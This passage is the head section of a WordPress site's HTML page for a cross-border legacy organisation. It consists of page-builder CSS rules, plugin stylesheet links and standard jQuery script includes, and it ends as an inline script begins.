  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: rgba(0,0,0,0);
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
}
#colibri .style-209:hover,#colibri .style-209:focus {
  background-color: rgb(27, 72, 131);
}
#colibri .style-209:active .style-209-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .h-navigation_sticky .style-209,#colibri .h-navigation_sticky.style-209 {
  background-color: #03a9f4;
  background-image: none;
}
#colibri .style-210 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-212 .colibri_search_button {
  width: 60px ;
  color: #ffffff;
  background-color: rgb(27, 72, 131);
  background-image: none;
  border-top-width: 0px;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 3px;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 3px;
  border-left-width: 0px;
  border-left-style: solid;
}
#colibri .style-212 .colibri_search_button:hover {
  background-color: #f79007;
}
#colibri .style-212 .colibri_search_button:hover {
  background-color: #f79007;
}
#colibri .style-212 .colibri_search_button svg {
  width: 16px ;
  fill: #ffffff;
}
#colibri .style-212 .colibri_search_input {
  border-top-width: 1px;
  border-top-color: rgb(222, 222, 222);
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 0px;
  border-right-width: 1px;
  border-right-color: rgb(222, 222, 222);
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(222, 222, 222);
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 0px;
  border-left-width: 1px;
  border-left-color: rgb(222, 222, 222);
  border-left-style: solid;
  padding-top: 6px;
  padding-right: 12px;
  padding-bottom: 6px;
  padding-left: 12px;
  font-style: italic;
  font-size: 16px;
  color: rgb(153, 153, 153);
}
#colibri .style-212 .fancybox-slide .colibri_search_input {
  height: 50px;
}
#colibri .style-219 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-220 {
  text-align: left;
}
#colibri .style-221-icon {
  width: 18px ;
  height: 18px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-221-icon:visited {
  width: 18px ;
  height: 18px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-221 {
  font-size: 19px;
  color: #03a9f4;
}
#colibri .style-221:visited {
  font-size: 19px;
  color: #03a9f4;
}
#colibri .h-navigation_sticky .style-221,#colibri .h-navigation_sticky.style-221 {
  color: #03a9f4;
}
#colibri .style-297 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-local-611-h4-outer {
  width: 6.45% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .h-navigation_sticky .style-local-611-h4-outer,#colibri .h-navigation_sticky.style-local-611-h4-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .style-local-611-h6-outer {
  width: 77.54% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .h-navigation_sticky .style-local-611-h6-outer,#colibri .h-navigation_sticky.style-local-611-h6-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .style-local-611-h26-outer {
  width: 75% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-611-h28-outer {
  width: 25% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-611-h32-outer {
  width: 51% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-611-h19-outer {
  width: 6.85% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-611-h22-outer {
  width: 3.86% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-611-h16-outer {
  width: 5.30% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-611-h34-outer {
  width: 49% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
.style-64 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}
#colibri .style-161 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-167 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-168 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-168 .widget input:not([type="submit"]) {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: rgb(37, 41, 42);
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: none;
}
#colibri .style-168 .widget ul li a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: rgb(102, 102, 102);
}
#colibri .style-168 .widget ul li a:hover {
  color: rgb(0, 0, 0);
}
#colibri .style-168 .widget ul li a:hover {
  color: rgb(0, 0, 0);
}
#colibri .style-168 .widget ul li,#colibri .style-168 .widget ol li,#colibri .style-168 .widget  .textwidget p,#colibri .style-168 .widget  .calendar_wrap td ,#colibri .style-168  .widget  .calendar_wrap th ,#colibri .style-168  .widget  .calendar_wrap caption {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: rgb(37, 41, 42);
  padding-top: 4px;
  padding-bottom: 4px;
}
#colibri .style-168 .widget ul,#colibri .style-168 .widget ol {
  list-style-type: none;
}
#colibri .style-168 .widget h1,#colibri .style-168 .widget h2,#colibri .style-168 .widget h3,#colibri .style-168 .widget h4,#colibri .style-168 .widget h5,#colibri .style-168 .widget h6 {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 16px;
  line-height: 1.6;
  color: #17252a;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 10px;
}
#colibri .style-168 .widget {
  text-align: left;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 20px;
}
#colibri .style-168 .widget.widget_search button[type="submit"] {
  display: inline-block;
}
#colibri .style-168 .widget.widget_search input[type="submit"] {
  display: none;
}
#colibri .style-168 .widget.widget_search input[type="submit"],#colibri .style-168 .widget.widget_search button[type="submit"] {
  background-color: rgb(249, 250, 251);
  background-image: none;
  font-size: 16px;
  line-height: 1;
  color: #17252a;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  width: auto;
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  transition-duration: 0.5s;
  display: inline-block;
}
#colibri .style-168 .widget.widget_search input[type="submit"]:hover,#colibri .style-168 .widget.widget_search button[type="submit"]:hover {
  color: #03a9f4;
}
#colibri .style-168 .widget.widget_search input[type="submit"]:hover,#colibri .style-168 .widget.widget_search button[type="submit"]:hover {
  color: #03a9f4;
}
#colibri .style-168 .widget.widget_search input:not([type="submit"])::placeholder {
  color: rgb(37, 41, 42);
}
#colibri .style-168 .widget.widget_search input:not([type="submit"]) {
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  font-size: 16px;
  color: rgb(37, 41, 42);
  background-color: rgb(249, 250, 251);
  background-image: none;
  border-top-width: 0px;
  border-top-color: rgb(222, 222, 222);
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-color: rgb(222, 222, 222);
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: rgb(222, 222, 222);
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-color: rgb(222, 222, 222);
  border-left-style: none;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
}
#colibri .style-168 .widget.widget_search h1,#colibri .style-168 .widget.widget_search h2,#colibri .style-168 .widget.widget_search h3,#colibri .style-168 .widget.widget_search h4,#colibri .style-168 .widget.widget_search h5,#colibri .style-168 .widget.widget_search h6 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  font-size: 16px;
  color: #17252a;
}
#colibri .style-168 .widget.widget_search {
  background-color: unset;
  background-image: none;
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  margin-bottom: 15px;
}
#colibri .style-168 .widget.widget_recent_entries  ul li a {
  text-decoration: none;
}
#colibri .style-168 .widget.widget_recent_entries  ul li a:visited {
  text-decoration: none;
}
#colibri .style-168 .widget.widget_recent_entries  ul li a:hover {
  color: rgb(69, 179, 249);
}
#colibri .style-168 .widget.widget_recent_entries  ul li a:hover {
  color: rgb(69, 179, 249);
}
#colibri .style-168 .widget.widget_recent_entries ul li,#colibri .style-168 .widget.widget_recent_entries ol li {
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  border-left-width: 0px;
  border-left-style: none;
  margin-left: 0px;
  text-decoration: none;
}
#colibri .style-168 .widget.widget_recent_entries ul,#colibri .style-168 .widget.widget_recent_entries ol {
  list-style-type: disc;
}
#colibri .style-168 .widget.widget_recent_entries {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-local-629-s4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-66 {
  background-color: #FFFFFF;
  background-image: none;
  box-shadow: 0px 10px 40px 0px rgba(1, 51, 74, 0.15) ;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-302 {
  height: auto;
  min-height: unset;
  background-color: #F5FAFD;
  background-image: none;
  padding-top: 41px;
  padding-bottom: 49px;
}
.style-304 > .h-y-container > *:not(:last-child) {
  margin-bottom: 7px;
}
#colibri .style-304 {
  text-align: center;
  height: auto;
  min-height: unset;
  transform: translateX(10%) translateY(0%);
  transform-origin: center center 0px;
}
#colibri .style-322 .colibri-post-content {
  margin-bottom: 0px;
  text-align: left;
  color: rgb(0, 0, 0);
}
#colibri .style-385 {
  height: auto;
  min-height: unset;
  background-color: rgb(232, 236, 240);
  background-image: none;
}
#colibri .style-387 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-388 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-393 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-394 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-422 ul {
  list-style-type: disc;
}
#colibri .style-422 ol {
  list-style-type: decimal;
}
#colibri .style-local-617-m4-outer {
  width: 76% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-617-m24-outer {
  width: 25% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-617-m26-outer {
  width: 25% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-617-m27-outer {
  width: 25% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-617-m28-outer {
  width: 25% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
@media (max-width: 767px){
#colibri .style-2 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .h-navigation_sticky .style-2,#colibri .h-navigation_sticky.style-2 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-8 {
  text-align: center;
}
#colibri .style-10  .h-hamburger-icon {
  background-color: rgb(21, 94, 129);
}
#colibri .style-17 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  border-bottom-color: rgb(1, 51, 74);
}
#colibri .style-17  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .style-17  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  border-bottom-color: rgb(1, 51, 74);
}
#colibri .style-local-611-h4-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}
#colibri .h-navigation_sticky .style-local-611-h4-outer,#colibri .h-navigation_sticky.style-local-611-h4-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
}
#colibri .style-local-611-h6-outer {
  width: auto;
  max-width: 100%;
}
#colibri .style-local-611-h12-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-611-h15-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-611-h26-outer {
  width: 100% ;
}
#colibri .style-local-611-h28-outer {
  width: 100% ;
}
#colibri .style-local-611-h32-outer {
  width: 100% ;
}
#colibri .style-local-611-h19-outer {
  width: 100% ;
}
#colibri .style-local-611-h22-outer {
  width: 100% ;
}
#colibri .style-local-611-h16-outer {
  width: 100% ;
}
#colibri .style-local-611-h34-outer {
  width: 100% ;
}
#colibri .style-168 .widget {
  text-align: center;
}
#colibri .style-66 {
  margin-top: 10px;
  margin-right: 10px;
  margin-bottom: 10px;
  margin-left: 10px;
}
#colibri .style-local-617-m4-outer {
  width: 100% ;
}
#colibri .style-local-617-m24-outer {
  width: 100% ;
}
#colibri .style-local-617-m26-outer {
  width: 100% ;
}
#colibri .style-local-617-m27-outer {
  width: 100% ;
}
#colibri .style-local-617-m28-outer {
  width: 100% ;
}}
@media (min-width: 768px) and (max-width: 1023px){
#colibri .style-8 {
  text-align: center;
}
#colibri .style-210 {
  padding-top: 11px;
  padding-right: 11px;
  padding-bottom: 11px;
  padding-left: 11px;
}
#colibri .style-local-611-h32-outer {
  width: 100% ;
}
#colibri .style-local-617-m4-outer {
  width: 50% ;
}}

</style>
<link rel='stylesheet' id='fancybox-css' href='https://cross-borderlegacy.org/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/fancybox/jquery.fancybox.min.css?ver=1.0.226-pro' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cross-borderlegacy.org/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/swiper/css/swiper.css?ver=1.0.226-pro' type='text/css' media='all' />
<link rel='stylesheet' id='themify-common-css' href='https://cross-borderlegacy.org/wp-content/plugins/themify-builder/themify/css/themify.common.min.css?ver=4.6.4' type='text/css' media='all' />
<meta name="themify-framework-css" data-href="https://cross-borderlegacy.org/wp-content/plugins/themify-builder/themify/css/themify.framework.min.css?ver=4.6.4" content="themify-framework-css" id="themify-framework-css" /><meta name="builder-styles-css" data-href="https://cross-borderlegacy.org/wp-content/plugins/themify-builder/css/themify-builder-style.min.css?ver=4.6.4" content="builder-styles-css" id="builder-styles-css" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cross-borderlegacy.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--colibri-color-1: #03a9f4;--wp--preset--color--colibri-color-2: #f79007;--wp--preset--color--colibri-color-3: #00bf87;--wp--preset--color--colibri-color-4: #6632ff;--wp--preset--color--colibri-color-5: #FFFFFF;--wp--preset--color--colibri-color-6: #17252a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extend_builder_-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CArimo%3A400%2C400italic%2C700%2C700italic%7CAmarante%3A400%7CArbutus%3A400%7CAmita%3A400%2C700%7CAmaranth%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://cross-borderlegacy.org/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owl-css' href='https://cross-borderlegacy.org/wp-content/plugins/logo-slider-wp/public/assets/lib/owl.carousel2/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owltheme-css' href='https://cross-borderlegacy.org/wp-content/plugins/logo-slider-wp/public/assets/lib/owl.carousel2/owl.theme.default.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-animate-css' href='https://cross-borderlegacy.org/wp-content/plugins/logo-slider-wp/public/assets/lib/animate/animate-logo.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='logo-slider-wp-css' href='https://cross-borderlegacy.org/wp-content/plugins/logo-slider-wp/public/assets/css/logo-slider-wp-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://cross-borderlegacy.org/wp-content/plugins/give/assets/dist/css/give.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-theme-css' href='https://cross-borderlegacy.org/wp-content/plugins/motopress-content-editor-lite/includes/css/theme.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='mpce-theme-inline-css' type='text/css'>
.mp-row-fixed-width {max-width:1170px;}
</style>
<link rel='stylesheet' id='mpce-bootstrap-grid-css' href='https://cross-borderlegacy.org/wp-content/plugins/motopress-content-editor-lite/bootstrap/bootstrap-grid.min.css?ver=3.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://cross-borderlegacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cross-borderlegacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cross-borderlegacy.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cross-borderlegacy.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="colibri-js-extra">
/* <![CDATA[ */
